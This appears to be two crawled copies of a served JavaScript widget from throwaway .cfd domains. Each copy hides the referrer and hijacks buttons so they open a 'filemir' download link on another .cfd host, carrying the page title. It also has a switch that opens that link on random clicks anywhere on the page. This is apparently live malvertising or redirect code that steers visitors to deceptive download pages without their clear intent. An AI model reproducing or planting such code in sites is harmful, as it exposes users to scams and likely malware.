

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/d6d189f97f1d4afdd130b6cb230c5c1b1e3395b91769021065-1769021065/?p=433&pg=1050
body_size: 803
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-433");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-ccae78d70e18b3864012396016a59a9f/filemir_69711e8a6998f/?partner=433&cn=6b8a98a2cb07e602eb8d2329531a44a1bf4823f5&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-ccae78d70e18b3864012396016a59a9f/filemir_69711e8a6998f/?partner=433&cn=6b8a98a2cb07e602eb8d2329531a44a1bf4823f5&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-433");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-ccae78d70e18b3864012396016a59a9f/filemir_69711e8a6998f/?partner=433&cn=6b8a98a2cb07e602eb8d2329531a44a1bf4823f5&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/fb1bf32e1ea2bfe8c9345a384406f7d3eeef289f1769021065-1769021065/?p=434&pg=1050
body_size: 606
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-434");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-ccae78d70e18b3864012396016a59a9f/filemir_69711e8a698ea/?partner=434&cn=1711d94dea8aa39259e18fbe98610592ed2f96fe&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-ccae78d70e18b3864012396016a59a9f/filemir_69711e8a698ea/?partner=434&cn=1711d94dea8aa39259e18fbe98610592ed2f96fe&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-434");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-ccae78d70e18b3864012396016a59a9f/filemir_69711e8a698ea/?partner=434&cn=1711d94dea8aa39259e18fbe98610592ed2f96fe&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


